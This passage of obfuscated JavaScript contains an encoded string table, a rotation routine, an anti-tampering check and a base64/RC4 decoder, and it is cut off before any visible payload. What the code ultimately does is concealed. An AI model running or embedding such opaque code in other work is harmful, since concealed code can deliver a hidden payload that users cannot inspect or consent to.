48\x44\x6c\x73\x4f\x36\x77\x70\x7a\x43\x6e\x53\x55\x3d','\x77\x34\x6a\x43\x72\x33\x4c\x44\x68\x54\x33\x44\x6f\x77\x3d\x3d','\x51\x30\x66\x43\x70\x63\x4b\x4f\x77\x6f\x4c\x43\x76\x67\x6e\x44\x6e\x41\x3d\x3d','\x52\x4d\x4f\x32\x77\x70\x44\x43\x72\x4d\x4b\x62\x77\x36\x6a\x43\x6c\x47\x48\x43\x6f\x63\x4f\x66\x77\x36\x37\x44\x67\x38\x4f\x41\x77\x37\x74\x4a','\x77\x6f\x49\x59\x77\x36\x6e\x44\x6a\x55\x67\x35','\x77\x35\x54\x43\x72\x68\x37\x44\x70\x63\x4f\x55','\x49\x73\x4f\x57\x77\x6f\x4c\x43\x76\x63\x4f\x31\x4d\x73\x4b\x45\x77\x36\x58\x44\x73\x63\x4f\x65\x66\x63\x4f\x4d\x77\x36\x4d\x53\x77\x36\x45\x44\x77\x71\x63\x73\x65\x4d\x4f\x52','\x77\x71\x54\x44\x6b\x38\x4f\x58\x52\x4d\x4b\x34\x77\x35\x30\x3d','\x77\x71\x30\x50\x66\x63\x4b\x39\x77\x35\x50\x43\x76\x63\x4b\x39\x77\x6f\x6a\x43\x70\x33\x41\x3d','\x56\x63\x4f\x65\x77\x35\x59\x6c\x63\x4d\x4f\x68\x54\x54\x67\x76\x77\x34\x63\x45\x61\x63\x4b\x44\x66\x73\x4b\x36\x77\x71\x72\x44\x6b\x4d\x4f\x6e\x77\x72\x48\x43\x70\x73\x4f\x46\x77\x37\x4c\x43\x6c\x67\x3d\x3d','\x45\x31\x38\x70\x5a\x38\x4f\x74','\x77\x6f\x50\x44\x74\x7a\x51\x3d','\x77\x36\x35\x6f\x77\x6f\x63\x42\x55\x6d\x42\x37\x48\x77\x3d\x3d','\x77\x70\x55\x4e\x51\x4d\x4b\x43\x54\x4d\x4f\x69\x63\x41\x50\x44\x6d\x42\x6e\x44\x69\x38\x4b\x39\x77\x35\x7a\x44\x70\x73\x4b\x35\x77\x71\x39\x77\x77\x72\x58\x43\x68\x63\x4b\x69\x65\x58\x6f\x4a\x77\x34\x7a\x43\x70\x4d\x4f\x53','\x77\x70\x45\x42\x77\x36\x7a\x44\x69\x31\x6b\x3d','\x77\x71\x66\x44\x6a\x44\x59\x4e\x77\x35\x6e\x43\x6b\x42\x30\x3d','\x58\x63\x4f\x41\x54\x63\x4f\x6e','\x77\x71\x41\x56\x66\x73\x4b\x78\x77\x35\x50\x43\x72\x4d\x4b\x49','\x77\x72\x54\x44\x71\x38\x4f\x6c\x77\x70\x39\x56\x4a\x73\x4f\x7a\x77\x35\x66\x44\x73\x38\x4b\x4f\x4b\x4d\x4b\x52\x50\x38\x4f\x69\x50\x63\x4b\x34\x77\x35\x37\x43\x72\x52\x78\x31','\x54\x41\x38\x48\x45\x73\x4b\x77','\x77\x70\x4d\x33\x77\x72\x41\x3d','\x43\x6b\x73\x78\x64\x38\x4f\x36\x46\x63\x4f\x56\x55\x54\x6e\x44\x6c\x51\x3d\x3d','\x77\x35\x78\x35\x77\x34\x54\x43\x6c\x56\x48\x44\x69\x56\x4a\x51\x77\x6f\x66\x43\x74\x7a\x56\x71\x77\x71\x39\x5a\x4a\x4d\x4b\x6d\x77\x35\x50\x44\x6f\x4d\x4b\x47\x66\x79\x73\x3d','\x58\x4d\x4f\x32\x77\x6f\x72\x43\x73\x4d\x4b\x5a','\x77\x6f\x6a\x43\x6d\x78\x49\x3d','\x77\x35\x37\x44\x69\x44\x7a\x44\x69\x42\x39\x6b\x4b\x73\x4b\x4a\x77\x70\x6f\x76\x77\x71\x4d\x3d','\x77\x35\x78\x35\x77\x34\x54\x43\x6c\x56\x48\x44\x69\x56\x4a\x6f\x77\x70\x66\x43\x6f\x52\x64\x55\x77\x72\x56\x5a\x49\x38\x4b\x6c\x77\x35\x37\x44\x70\x73\x4f\x53\x4c\x48\x7a\x44\x6c\x31\x6a\x44\x71\x45\x78\x35\x77\x6f\x51\x65','\x77\x37\x33\x44\x6e\x79\x73\x4c\x43\x67\x2f\x44\x6c\x44\x63\x54\x77\x71\x2f\x44\x74\x6d\x34\x53\x64\x44\x77\x34\x77\x35\x68\x77\x77\x71\x33\x43\x73\x6b\x34\x3d','\x77\x72\x6f\x30\x77\x34\x6b\x4f\x77\x70\x4c\x43\x69\x57\x6f\x31\x77\x6f\x77\x43\x77\x70\x67\x71\x77\x70\x58\x44\x6f\x30\x64\x58\x46\x4d\x4f\x39\x77\x71\x48\x43\x70\x7a\x62\x44\x76\x57\x76\x44\x6f\x63\x4b\x39\x61\x38\x4b\x34\x77\x71\x55\x72','\x65\x45\x63\x58\x49\x52\x49\x3d','\x50\x67\x4a\x64\x77\x71\x37\x44\x6b\x63\x4f\x70\x57\x56\x2f\x43\x72\x63\x4f\x78\x53\x51\x3d\x3d','\x77\x72\x6f\x50\x51\x4d\x4b\x6e\x77\x34\x54\x43\x74\x38\x4b\x6e\x77\x6f\x59\x3d','\x77\x35\x7a\x44\x6a\x63\x4b\x45\x77\x6f\x76\x43\x6b\x55\x7a\x43\x6e\x63\x4f\x64\x77\x37\x58\x43\x6b\x32\x7a\x43\x6f\x47\x67\x6b\x47\x4d\x4f\x59\x77\x37\x73\x38\x66\x38\x4f\x56\x61\x33\x4c\x44\x75\x53\x66\x43\x68\x4d\x4f\x33\x65\x67\x2f\x43\x75\x73\x4b\x78\x77\x71\x55\x43\x63\x41\x6c\x6e\x4b\x6e\x64\x71\x58\x43\x58\x44\x6d\x63\x4f\x30\x77\x70\x48\x43\x71\x73\x4f\x72\x77\x34\x31\x48\x41\x6d\x6a\x44\x76\x42\x72\x44\x75\x53\x67\x48\x55\x38\x4b\x44\x77\x6f\x76\x43\x6c\x79\x39\x51\x77\x70\x68\x6e\x4f\x44\x4c\x44\x71\x54\x52\x75\x4f\x41\x78\x4e\x57\x63\x4b\x45\x77\x70\x72\x44\x69\x55\x49\x73\x77\x70\x58\x43\x6d\x63\x4b\x50\x77\x70\x54\x44\x72\x63\x4b\x59\x53\x73\x4b\x36','\x77\x36\x74\x43\x77\x70\x66\x43\x73\x47\x6b\x3d','\x77\x34\x62\x44\x6e\x6d\x51\x3d','\x77\x35\x54\x43\x73\x32\x4d\x3d','\x77\x72\x73\x34\x77\x35\x55\x5a\x77\x70\x54\x43\x6b\x53\x6f\x6c','\x77\x35\x76\x43\x73\x6d\x6e\x44\x68\x53\x44\x44\x76\x30\x48\x43\x70\x67\x3d\x3d','\x62\x73\x4b\x4f\x42\x4d\x4b\x71','\x77\x71\x66\x44\x72\x63\x4f\x6f\x77\x6f\x35\x58\x4e\x4d\x4b\x7a\x77\x34\x7a\x43\x71\x4d\x4b\x65\x49\x73\x4b\x41\x48\x63\x4f\x6d\x50\x4d\x4b\x69\x77\x34\x4c\x44\x6e\x55\x34\x68\x45\x41\x3d\x3d','\x4b\x77\x78\x66\x77\x71\x6a\x44\x67\x41\x3d\x3d','\x46\x73\x4b\x71\x77\x36\x63\x61\x56\x44\x4a\x51\x66\x73\x4b\x45\x55\x38\x4b\x4e\x77\x6f\x59\x3d','\x77\x72\x6c\x6a\x77\x71\x45\x34\x49\x4d\x4b\x55\x48\x63\x4b\x52\x54\x57\x66\x44\x68\x38\x4b\x4d\x77\x35\x6c\x6d\x65\x41\x54\x44\x73\x7a\x62\x44\x69\x63\x4f\x63\x57\x38\x4b\x47','\x4f\x4d\x4f\x59\x77\x71\x66\x43\x6f\x4d\x4f\x67\x4f\x73\x4b\x65\x77\x36\x30\x3d','\x77\x72\x4a\x30\x77\x72\x59\x39\x61\x63\x4b\x42\x42\x73\x4b\x74\x53\x7a\x76\x44\x6a\x63\x4b\x4e\x77\x35\x41\x67\x4e\x45\x6e\x44\x71\x7a\x72\x44\x69\x4d\x4f\x56\x41\x63\x4b\x63\x77\x71\x31\x4d','\x77\x6f\x73\x41\x77\x70\x6a\x44\x69\x4d\x4f\x50','\x4c\x51\x6b\x47\x77\x34\x74\x47\x44\x47\x62\x43\x67\x45\x33\x43\x67\x41\x3d\x3d','\x77\x6f\x72\x43\x72\x7a\x41\x3d','\x77\x35\x58\x44\x6d\x44\x37\x44\x68\x41\x35\x4a\x47\x38\x4b\x5a\x77\x6f\x30\x69','\x77\x34\x2f\x43\x72\x55\x68\x39\x53\x73\x4f\x68\x53\x30\x6b\x3d','\x50\x38\x4f\x55\x77\x6f\x62\x43\x73\x63\x4f\x33\x50\x63\x4f\x65\x77\x37\x33\x44\x71\x73\x4b\x55\x61\x73\x4f\x4c','\x77\x37\x62\x44\x69\x6d\x78\x54\x77\x70\x34\x3d','\x58\x48\x41\x6b\x43\x51\x63\x3d','\x77\x72\x72\x44\x6d\x69\x6b\x4b\x77\x35\x6e\x43\x6a\x48\x4a\x4b\x47\x51\x41\x44\x52\x78\x73\x3d','\x41\x56\x4d\x64\x77\x72\x35\x59','\x77\x34\x4c\x44\x6e\x79\x41\x72\x4c\x69\x6b\x3d','\x77\x36\x64\x6d\x77\x6f\x67\x57\x54\x67\x3d\x3d','\x77\x71\x62\x44\x72\x63\x4f\x71\x77\x6f\x74\x54\x44\x73\x4b\x4c\x77\x35\x33\x44\x74\x4d\x4b\x54\x4b\x38\x4b\x61\x50\x4d\x4f\x6a\x4d\x4d\x4b\x2f','\x77\x34\x35\x6f\x77\x34\x50\x43\x67\x6b\x72\x44\x6a\x51\x3d\x3d','\x65\x41\x72\x43\x6e\x78\x4c\x44\x76\x38\x4f\x72\x4d\x47\x67\x38\x77\x37\x51\x45\x77\x72\x5a\x36\x62\x53\x77\x3d','\x54\x6d\x45\x70\x44\x68\x73\x79','\x77\x72\x50\x43\x6d\x38\x4f\x2f\x77\x37\x59\x71\x4f\x58\x6a\x43\x6b\x73\x4f\x66\x52\x38\x4f\x7a\x77\x37\x74\x54\x77\x36\x67\x5a\x77\x71\x70\x32\x45\x7a\x49\x54\x52\x73\x4f\x67','\x77\x71\x2f\x43\x71\x52\x70\x74\x77\x34\x48\x43\x69\x32\x67\x57\x77\x6f\x48\x44\x72\x63\x4f\x46\x77\x6f\x76\x44\x72\x73\x4b\x4c\x51\x7a\x39\x34\x77\x72\x74\x32','\x4b\x63\x4f\x50\x77\x70\x33\x43\x70\x38\x4f\x6d\x49\x41\x3d\x3d','\x77\x6f\x34\x7a\x61\x52\x35\x72\x5a\x4d\x4b\x38\x4e\x38\x4b\x69\x48\x73\x4b\x4f\x77\x71\x45\x3d','\x77\x72\x6a\x43\x6c\x63\x4f\x65\x77\x37\x6f\x76\x47\x6e\x37\x43\x6b\x73\x4f\x61\x47\x73\x4f\x37\x77\x36\x42\x36\x77\x36\x51\x2b\x77\x71\x4e\x6e\x41\x69\x4a\x56\x54\x38\x4f\x33\x54\x63\x4f\x78\x77\x6f\x72\x44\x72\x77\x58\x43\x6b\x6e\x6f\x3d','\x54\x63\x4f\x65\x77\x34\x77\x35\x63\x67\x3d\x3d','\x64\x78\x30\x74','\x77\x70\x41\x49\x77\x70\x6e\x44\x6d\x4d\x4f\x2b\x77\x36\x66\x43\x68\x73\x4b\x64\x58\x77\x3d\x3d','\x4d\x51\x68\x64\x77\x72\x72\x44\x6b\x63\x4f\x7a','\x77\x36\x78\x6f\x77\x70\x38\x50\x51\x47\x42\x6f\x46\x63\x4b\x6f\x77\x36\x76\x44\x72\x73\x4f\x70\x52\x55\x58\x44\x75\x7a\x55\x71\x4a\x4d\x4b\x43\x77\x35\x54\x43\x69\x46\x4c\x43\x73\x73\x4b\x49\x63\x6c\x37\x43\x68\x41\x3d\x3d','\x41\x79\x50\x44\x68\x73\x4b\x58\x51\x41\x3d\x3d','\x4f\x44\x48\x44\x72\x41\x3d\x3d','\x77\x37\x44\x44\x68\x33\x56\x42\x77\x70\x4c\x44\x71\x38\x4b\x71','\x56\x38\x4f\x61\x77\x34\x34\x72\x59\x38\x4f\x6f','\x77\x35\x54\x43\x6d\x47\x49\x75\x43\x58\x62\x43\x6b\x52\x62\x44\x70\x45\x54\x44\x70\x73\x4f\x6d\x44\x58\x33\x43\x73\x41\x55\x77','\x77\x72\x6c\x74\x77\x71\x6b\x6e\x65\x73\x4b\x54','\x77\x36\x56\x6c\x77\x6f\x59\x45\x52\x6d\x31\x49\x45\x73\x4b\x7a\x77\x72\x59\x3d','\x48\x4d\x4b\x6b\x77\x37\x49\x47\x58\x6a\x5a\x4b\x5a\x63\x4b\x37\x45\x73\x4b\x63\x77\x70\x44\x44\x69\x44\x68\x55\x77\x70\x45\x2b\x63\x57\x6a\x43\x6d\x77\x6e\x44\x75\x68\x41\x4d\x77\x71\x45\x43\x49\x63\x4b\x33\x77\x72\x52\x4b\x62\x48\x74\x56\x77\x72\x2f\x43\x6b\x79\x4c\x44\x68\x56\x48\x44\x73\x41\x3d\x3d','\x4f\x73\x4f\x57\x77\x70\x6a\x43\x6f\x63\x4f\x33','\x77\x72\x67\x75\x77\x34\x49\x59\x77\x72\x7a\x43\x6d\x53\x45\x34\x77\x70\x63\x6f\x77\x6f\x6f\x71\x77\x6f\x59\x3d','\x4c\x42\x51\x4a\x77\x34\x74\x48\x48\x41\x3d\x3d','\x59\x73\x4b\x54\x41\x63\x4b\x68\x56\x77\x3d\x3d','\x62\x73\x4b\x41\x46\x73\x4b\x6d\x56\x43\x74\x6d\x66\x67\x66\x44\x68\x63\x4f\x2b\x77\x35\x54\x44\x6f\x77\x78\x52\x54\x67\x6a\x44\x6d\x38\x4b\x64\x4d\x73\x4f\x45\x43\x6a\x66\x44\x74\x73\x4b\x57\x43\x44\x74\x56\x61\x6b\x39\x33\x77\x72\x4a\x37\x77\x72\x56\x30\x77\x71\x50\x43\x6f\x38\x4f\x56\x77\x6f\x6b\x3d','\x77\x72\x62\x44\x73\x63\x4f\x75\x77\x6f\x6c\x37\x4e\x73\x4b\x34\x77\x35\x62\x44\x73\x73\x4b\x2b\x4c\x4d\x4b\x58\x43\x51\x3d\x3d','\x77\x72\x35\x6e\x77\x71\x45\x36\x61\x73\x4b\x54','\x77\x70\x72\x43\x71\x53\x56\x32\x77\x71\x63\x3d','\x46\x6e\x6a\x43\x72\x73\x4b\x43\x77\x71\x46\x6b\x62\x41\x35\x2f\x77\x72\x46\x72\x77\x6f\x54\x44\x6c\x73\x4f\x79\x77\x34\x6a\x44\x72\x51\x4d\x48\x61\x47\x62\x43\x71\x6c\x35\x77\x77\x6f\x5a\x57\x57\x73\x4b\x37\x77\x70\x68\x43\x77\x35\x33\x44\x6d\x44\x4c\x44\x6d\x4d\x4f\x6f\x77\x37\x58\x43\x67\x44\x48\x44\x6a\x48\x77\x3d','\x77\x72\x73\x38\x77\x34\x73\x66\x77\x70\x67\x3d','\x77\x71\x50\x43\x68\x38\x4f\x4e\x77\x36\x45\x4a\x48\x47\x2f\x43\x6b\x38\x4f\x63\x63\x4d\x4f\x33\x77\x37\x31\x32','\x53\x73\x4f\x63\x56\x48\x4a\x46\x77\x71\x6f\x3d','\x4d\x56\x63\x31\x4f\x4d\x4b\x57','\x77\x34\x50\x43\x74\x6d\x33\x44\x6e\x79\x37\x44\x73\x56\x76\x43\x75\x6e\x4c\x44\x6c\x52\x49\x52\x44\x58\x6e\x43\x6a\x73\x4b\x4e\x4f\x38\x4b\x41\x77\x34\x76\x44\x6f\x51\x50\x44\x6e\x38\x4f\x6c\x77\x6f\x62\x43\x75\x30\x46\x48\x77\x71\x46\x63\x51\x6a\x37\x44\x76\x77\x76\x43\x72\x38\x4f\x53\x4a\x46\x37\x43\x6f\x32\x76\x43\x6a\x73\x4b\x2b\x77\x36\x5a\x35\x66\x38\x4b\x64\x61\x41\x3d\x3d','\x77\x71\x6a\x43\x72\x41\x46\x75\x77\x34\x66\x43\x6b\x6a\x55\x3d','\x77\x71\x6f\x4a\x77\x36\x50\x44\x6a\x46\x4d\x35\x77\x72\x76\x44\x75\x73\x4b\x4f\x59\x53\x50\x43\x67\x63\x4f\x74\x77\x36\x6e\x44\x67\x63\x4b\x5a\x64\x52\x58\x43\x74\x68\x7a\x43\x76\x63\x4b\x56\x77\x72\x50\x43\x6a\x73\x4b\x6f','\x62\x73\x4b\x41\x46\x73\x4b\x6d\x56\x43\x74\x6d\x66\x67\x66\x44\x68\x63\x4f\x70\x77\x35\x58\x44\x70\x77\x68\x31','\x48\x57\x48\x43\x73\x63\x4b\x59\x77\x72\x4a\x32','\x77\x71\x48\x44\x73\x4d\x4f\x71\x77\x6f\x31\x66','\x77\x71\x41\x42\x5a\x63\x4b\x36\x77\x35\x48\x43\x76\x38\x4b\x39\x77\x6f\x37\x43\x75\x6a\x44\x43\x72\x4d\x4b\x5a\x77\x36\x48\x44\x70\x38\x4f\x58\x77\x70\x72\x43\x69\x7a\x6a\x43\x74\x6d\x41\x59\x77\x37\x33\x44\x6f\x53\x6a\x43\x76\x38\x4b\x39\x4c\x31\x49\x38\x77\x36\x34\x3d','\x77\x72\x73\x54\x64\x73\x4b\x68\x77\x37\x66\x43\x75\x63\x4b\x73\x77\x6f\x2f\x43\x76\x46\x72\x43\x75\x4d\x4b\x65\x77\x36\x55\x3d','\x77\x34\x5a\x2f\x77\x34\x6a\x43\x6d\x46\x4c\x44\x6d\x77\x3d\x3d','\x47\x79\x50\x44\x6e\x4d\x4b\x4c\x51\x73\x4f\x4b\x77\x35\x2f\x43\x6d\x57\x51\x7a\x50\x4d\x4f\x68\x77\x35\x68\x54\x77\x72\x33\x44\x6a\x41\x52\x56\x4a\x69\x48\x43\x6b\x33\x51\x36\x77\x71\x68\x75\x77\x6f\x6e\x44\x68\x33\x49\x72\x77\x70\x51\x68\x77\x71\x41\x3d','\x77\x71\x6c\x6d\x77\x71\x55\x6d\x54\x38\x4b\x48\x46\x38\x4b\x73\x54\x56\x48\x44\x6a\x38\x4b\x57\x77\x35\x38\x3d','\x77\x35\x33\x43\x75\x33\x72\x44\x67\x69\x2f\x44\x76\x31\x33\x43\x75\x41\x3d\x3d','\x4b\x68\x6e\x44\x6a\x52\x37\x43\x70\x4d\x4f\x49\x5a\x47\x78\x38\x77\x34\x46\x61\x77\x72\x77\x67\x65\x6e\x38\x3d','\x77\x37\x50\x44\x6d\x32\x78\x50\x77\x6f\x38\x3d','\x77\x72\x6c\x33\x77\x71\x77\x3d','\x54\x6e\x73\x73','\x77\x34\x33\x44\x72\x68\x6a\x43\x70\x38\x4b\x52\x55\x63\x4f\x53\x77\x72\x6e\x43\x71\x58\x48\x43\x68\x73\x4f\x63\x4a\x4d\x4b\x49\x59\x38\x4b\x65\x77\x34\x7a\x43\x70\x48\x4c\x43\x67\x38\x4f\x41\x57\x31\x48\x44\x75\x52\x2f\x43\x68\x73\x4f\x31\x45\x41\x76\x44\x67\x45\x55\x7a\x77\x72\x4a\x78\x45\x38\x4b\x31\x77\x72\x76\x44\x72\x4d\x4f\x36\x77\x6f\x66\x44\x70\x38\x4f\x43\x77\x70\x59\x43\x77\x34\x66\x43\x6f\x63\x4b\x68\x77\x6f\x72\x44\x76\x38\x4b\x4b\x77\x35\x76\x44\x67\x58\x35\x62\x77\x70\x50\x43\x72\x63\x4f\x43\x77\x34\x48\x43\x6a\x77\x4e\x79\x52\x73\x4b\x6f\x49\x63\x4f\x65','\x77\x36\x6c\x57\x77\x36\x38\x3d','\x77\x71\x48\x44\x74\x73\x4f\x6b\x77\x70\x6f\x3d','\x77\x70\x72\x43\x72\x79\x74\x35','\x42\x54\x66\x44\x6d\x63\x4b\x4b','\x77\x35\x52\x6e\x77\x71\x73\x3d','\x77\x70\x41\x55\x62\x77\x3d\x3d','\x77\x71\x37\x43\x6a\x63\x4f\x42','\x57\x55\x59\x65\x77\x70\x68\x4a\x77\x34\x48\x44\x6d\x56\x44\x43\x72\x63\x4b\x57\x52\x77\x3d\x3d','\x77\x35\x72\x44\x6a\x7a\x6f\x6b','\x77\x71\x67\x2f\x77\x34\x73\x3d','\x62\x56\x51\x65\x4e\x51\x50\x43\x75\x63\x4f\x48\x77\x71\x4d\x4c\x50\x31\x42\x59\x77\x36\x34\x3d','\x61\x63\x4b\x4d\x42\x77\x3d\x3d','\x62\x68\x66\x43\x6e\x51\x3d\x3d','\x77\x71\x34\x64\x44\x77\x3d\x3d','\x42\x38\x4f\x78\x66\x48\x4a\x43\x77\x72\x6a\x43\x69\x73\x4f\x47\x45\x57\x72\x44\x76\x63\x4b\x49\x57\x6d\x74\x52\x77\x37\x4a\x7a\x50\x53\x41\x4d\x51\x6d\x59\x6f\x41\x73\x4f\x54\x41\x63\x4b\x71\x77\x72\x46\x37\x77\x70\x34\x56\x77\x71\x48\x43\x70\x6b\x77\x3d','\x41\x77\x63\x63\x77\x34\x30\x3d','\x77\x71\x72\x43\x6f\x52\x70\x74\x77\x34\x48\x43\x6b\x51\x3d\x3d','\x47\x53\x33\x44\x6a\x51\x3d\x3d','\x77\x71\x54\x44\x69\x63\x4f\x53','\x77\x72\x58\x43\x68\x73\x4f\x4e\x77\x37\x49\x38\x48\x6b\x2f\x43\x6b\x63\x4f\x4e\x57\x63\x4f\x7a\x77\x36\x64\x6a','\x47\x38\x4b\x6f\x77\x36\x4d\x3d','\x77\x36\x33\x44\x6b\x4d\x4b\x49','\x64\x69\x67\x79','\x77\x36\x6b\x6c\x5a\x44\x52\x4e\x53\x38\x4b\x54\x42\x38\x4b\x62\x4d\x38\x4b\x38\x77\x71\x30\x72\x77\x71\x34\x52\x50\x30\x54\x44\x6d\x73\x4b\x4e\x43\x55\x42\x30\x77\x71\x58\x44\x67\x63\x4b\x35\x77\x37\x6b\x6c\x47\x52\x33\x44\x70\x73\x4b\x45\x77\x37\x72\x44\x6a\x53\x67\x3d','\x77\x72\x54\x43\x67\x4d\x4f\x48\x77\x37\x49\x3d','\x77\x6f\x6f\x46\x77\x37\x50\x44\x6a\x56\x30\x74\x77\x72\x45\x3d','\x57\x73\x4f\x4b\x55\x77\x3d\x3d','\x42\x63\x4b\x73\x77\x36\x6f\x4c\x56\x69\x41\x3d','\x4f\x51\x4a\x51\x77\x71\x6a\x44\x69\x4d\x4f\x2b\x51\x6b\x67\x3d','\x77\x36\x74\x34\x77\x71\x77\x3d','\x46\x69\x33\x44\x68\x4d\x4b\x52\x53\x73\x4f\x48\x77\x34\x34\x3d','\x4a\x6b\x73\x77\x4d\x38\x4b\x55\x5a\x38\x4f\x38\x77\x34\x7a\x44\x6c\x41\x3d\x3d','\x77\x36\x46\x6d\x77\x6f\x63\x56\x53\x47\x31\x35','\x77\x70\x45\x4f\x77\x70\x4d\x3d'];(function(_0x4f29d8,_0x417223){var _0x4a13ba=function(_0x1fb34b){while(--_0x1fb34b){_0x4f29d8['\x70\x75\x73\x68'](_0x4f29d8['\x73\x68\x69\x66\x74']());}};var _0x5636f6=function(){var _0x594810={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3e1e8c,_0x134e8c,_0x3430ee,_0x59016f){_0x59016f=_0x59016f||{};var _0x5b6fd3=_0x134e8c+'\x3d'+_0x3430ee;var _0x45f446=0x0;for(var _0x45f446=0x0,_0x16d3a1=_0x3e1e8c['\x6c\x65\x6e\x67\x74\x68'];_0x45f446<_0x16d3a1;_0x45f446++){var _0x28d78b=_0x3e1e8c[_0x45f446];_0x5b6fd3+='\x3b\x20'+_0x28d78b;var _0x4fa70a=_0x3e1e8c[_0x28d78b];_0x3e1e8c['\x70\x75\x73\x68'](_0x4fa70a);_0x16d3a1=_0x3e1e8c['\x6c\x65\x6e\x67\x74\x68'];if(_0x4fa70a!==!![]){_0x5b6fd3+='\x3d'+_0x4fa70a;}}_0x59016f['\x63\x6f\x6f\x6b\x69\x65']=_0x5b6fd3;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44d2f7,_0x40e462){_0x44d2f7=_0x44d2f7||function(_0x547c49){return _0x547c49;};var _0x4aca22=_0x44d2f7(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x40e462['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x53ed23=function(_0x1ec02b,_0x8b0553){_0x1ec02b(++_0x8b0553);};_0x53ed23(_0x4a13ba,_0x417223);return _0x4aca22?decodeURIComponent(_0x4aca22[0x1]):undefined;}};var _0x65b0c2=function(){var _0x59f446=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x59f446['\x74\x65\x73\x74'](_0x594810['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x594810['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x65b0c2;var _0x1ed8c5='';var _0x549c84=_0x594810['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x549c84){_0x594810['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x549c84){_0x1ed8c5=_0x594810['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x594810['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5636f6();}(_0xdd67,0x1dc));var _0x7dd6=function(_0x16a1bd,_0x4199e7){_0x16a1bd=_0x16a1bd-0x0;var _0x395e69=_0xdd67[_0x16a1bd];if(_0x7dd6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x15403c=function(){return this;};var _0x43c788=_0x15403c();var _0x18cf48='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43c788['\x61\x74\x6f\x62']||(_0x43c788['\x61\x74\x6f\x62']=function(_0x41bc0c){var _0x205533=String(_0x41bc0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2ed0b0=0x0,_0x34fc35,_0x13d8cb,_0x1199e6=0x0,_0x2ebeed='';_0x13d8cb=_0x205533['\x63\x68\x61\x72\x41\x74'](_0x1199e6++);~_0x13d8cb&&(_0x34fc35=_0x2ed0b0%0x4?_0x34fc35*0x40+_0x13d8cb:_0x13d8cb,_0x2ed0b0++%0x4)?_0x2ebeed+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x34fc35>>(-0x2*_0x2ed0b0&0x6)):0x0){_0x13d8cb=_0x18cf48['\x69\x6e\x64\x65\x78\x4f\x66'](_0x13d8cb);}return _0x2ebeed;});}());var _0x3e24e8=function(_0x1d9171,_0x3be1e8){var _0x5764a4=[],_0x35ad30=0x0,_0xe8132c,_0x44ba87='',_0x9e65ab='';_0x1d9171=atob(_0x1d9171);for(var _0x3df0fc=0x0,_0x26579=_0x1d9171['\x6c\x65\x6e\x67\x74\x68'];_0x3df0fc<_0x26579;_0x3df0fc++){_0x9e65ab+='\x25'+('\x30\x30'+_0x1d9171['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df0fc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d9171=decodeURIComponent(_0x9e65ab);for(var _0x37736a=0x0;_0x37736a<0x100;_0x37736a++){_0x5764a4[_0x37736a]=_0x37736a;}for(_0x37736a=0x0;_0x37736a<0x100;_0x37736a++){_0x35ad30=(_0x35ad30+_0x5764a4[_0x37736a]+_0x3be1e8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x37736a%_0x3be1e8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xe8132c=_0x5764a4[_0x37736a];_0x5764a4[_0x37736a]=_0x5764a4[_0x35ad30];_0x5764a4[_0x35ad30]=_0xe8132c;}_0x37736a=0x0;_0x35ad30=0x0;for(var _0xcc6b8b=0x0;_0xcc6b8b<_0x1d9171['\x6c\x65\x6e\x67\x74\x68'];_0xcc6b8b++){_0x37736a=(_0x37736a+0x1)%0x100;_0x35ad30=(_0x35ad30+_0x5764a4[_0x37736a])%0x100;_0xe8132c=_0x5764a4[_0x37736a];_0x5764a4[_0x37736a]=_0x5764a4[_0x35ad30];_0x5764a4[_0x35ad30]=_0xe8132c;_0x44ba87+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d9171['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcc6b8b)^_0x5764a4[(_0x5764a4[_0x37736a]+_0x5764a4[_0x35ad30])%0x100]);}return _0x44ba87;};_0x7dd6['\x72\x63\x34']=_0x3e24e8;_0x7dd6['\x64\x61\x74\x61']={};_0x7dd6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var 